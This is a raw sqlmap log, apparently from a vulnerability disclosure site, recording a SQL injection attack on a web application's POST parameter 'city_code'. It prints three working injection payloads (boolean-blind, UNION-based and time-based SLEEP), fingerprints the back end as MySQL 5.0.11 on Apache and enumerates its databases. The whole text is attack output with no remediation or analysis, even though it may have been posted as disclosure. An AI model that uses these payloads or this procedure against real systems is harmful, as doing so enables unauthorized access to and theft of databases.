 [14:33:19] [INFO] target URL appears to have 2 columns in query
[14:33:19] [INFO] POST parameter 'city_code' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'city_code' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 41 HTTP(s) requests:
---
Place: POST
Parameter: city_code
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: city_code=130000 AND 9306=9306
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: city_code=130000 UNION ALL SELECT CONCAT(0x71756f7371,0x61594870626e55517779,0x7165666e71),NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: city_code=130000 AND SLEEP(5)
---
[14:34:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[14:34:10] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] wmp_main
[14:34:10] [WARNING] HTTP error codes detected during run:
www.wooyun.org